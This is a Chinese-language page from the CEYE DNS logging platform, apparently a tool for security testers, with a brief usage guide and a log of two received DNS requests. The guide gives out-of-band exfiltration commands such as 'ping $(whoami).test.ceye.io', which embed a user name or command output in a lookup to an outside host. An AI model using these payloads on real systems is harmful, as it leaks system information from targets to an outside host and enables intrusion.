 CEYE Platform日志列表
当前域名:
test.ceye.io
修改
刷新
当前域名test.ceye.io已更改
详细用法：展开
windows环境：
举例：ping %username%.test.ceye.io
%APPDATA%：列出应用程序数据的默认存放位置
%CD%：列出当前目录
%CLIENTNAME%：列出联接到终端服务会话时客户端的NETBIOS名
%CMDCMDLINE%：列出启动当前cmd.exe所使用的命令行
%CMDEXTVERSION%：命令出当前命令处理程序扩展版本号
%username%：列出当前用户名
linux环境：
举例：ping $(系统命令).test.ceye.io
ping $(whoami).test.ceye.io
隐藏
ID DNS Log IP 接收时间
2306854694 ceye.io 139.97 2025-05-20 01:15:43
2306854692 ceye.io 139.97 2025-05-20 01:15:43